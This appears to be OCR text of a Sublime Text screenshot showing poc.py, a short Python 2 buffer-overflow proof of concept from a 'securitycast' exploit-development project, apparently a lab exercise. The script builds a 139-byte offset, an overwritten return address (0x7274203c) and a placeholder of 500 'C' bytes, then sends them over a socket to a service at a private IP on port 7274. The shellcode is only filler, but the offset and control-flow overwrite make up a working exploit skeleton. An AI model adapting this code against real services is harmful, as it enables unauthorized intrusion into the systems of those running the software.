 /u01/securitycast/poc.py (securitycast) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
jitsi.org
FOLDERS
securitycast
comandos.txt
dump.txt
exploit.py
funcion.asm
poc.py
selected_rops.txt
poc.py selected_rops.txt exploit.py
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3
4 import sys
5 import socket
6 from struct import *
7
8 host="192.168.255.194"
9 port = 7274
10
11 offset = "A" * 139
12 eip = pack('<L', 0x7274203c) # lea ecx, [esp
13 #eip = "BBBB
14 shellcode = "C" * 500
15
16 payload = offset + eip + shellcode
17
18 buffer = "SECURITYCAST "
19 buffer += payload
20
21 exp = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
22
23 exp.connect((host,port))
24
25 print "[*] Enviando exploit..."
26 exp.recv(4096)
27 exp.send(buffer)
28 exp.close()
29
30
Fellow Jitster
GS
GM
.* Aa "" 0x7274203c Find Find Prev Find All
Line 13, Column 14 Tab Size: 4 Python
/u01/securitycast/poc.py... root@M4v3r1ck: /u01/se... securitycast - File Mana... 04:37 PM